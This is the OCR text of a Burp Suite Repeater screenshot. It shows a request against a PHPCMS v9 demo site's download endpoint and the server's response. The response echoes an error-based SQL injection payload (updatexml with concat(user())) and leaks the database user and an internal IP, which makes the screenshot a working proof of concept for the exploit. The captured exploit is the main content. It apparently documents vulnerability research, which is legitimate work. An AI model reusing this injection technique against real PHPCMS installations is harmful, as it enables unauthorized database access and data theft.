 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < > Target: http://v9.demo.phpcms.cn ?
Request
Raw Params Headers Hex
GET
/index.php?m=content&c=down&a_k=103bSJ73kIRIYrf-pfvGnjCQghv7NUF_lRsbXk-__ebo5SY0N_bhqCE37bV
TGavN4aV1_IuIGFcHJe36nX3pGtctFLeQlOpxws7TCwmm72vD3ok8jzwhSMtI1xEbaep_A-_O-Coegs-Ll52ua3wSJR
DCMtXeCbEhye-VNrSJfjkcnm-mPs51iJqq HTTP/1.1
Host: v9.demo.phpcms.cn
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.8.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 17 Mar 2017 08:52:36 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 616
Keep-Alive: timeout=8, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=gbk
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><span><b>MySQL Query : </b>
SELECT * FROM `v9_demo`.`v9_download_data` WHERE  `id` = '3' and
updatexml(1,concat(1,(user())),1)#' LIMIT 1 <br /><b> MySQL Error : </b>XPATH syntax
error: 'v9_demo@10.11.32.111' <br /> <b>MySQL Errno : </b>1105 <br /><b> Message : </b>
XPATH syntax error: 'v9_demo@10.11.32.111' <br /><a
href='http://faq.phpcms.cn/?errno=1105&msg=XPATH+syntax+error%3A+%27v9_demo%4010.11.32.111
%27' target='_blank' style='color:red'>Need Help?</a></span></div>
边界安全
? < + > Type a search term 0 matches
Done
826 bytes | 1,100 millis